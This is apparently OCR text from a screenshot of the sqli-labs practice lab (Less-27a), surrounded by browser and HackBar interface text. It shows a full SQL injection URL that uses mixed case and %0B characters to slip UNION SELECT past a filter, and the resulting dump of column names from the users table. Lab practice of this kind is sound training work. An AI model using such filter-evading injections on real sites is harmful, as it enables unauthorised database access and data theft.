 Less-27 Trick with SELECT & UNIO
Less-27 Trick with SELECT & UNIO
192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(column_n
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-27a
All Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(column_name)) from
(information_schema.columns) where (table_name='users'));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive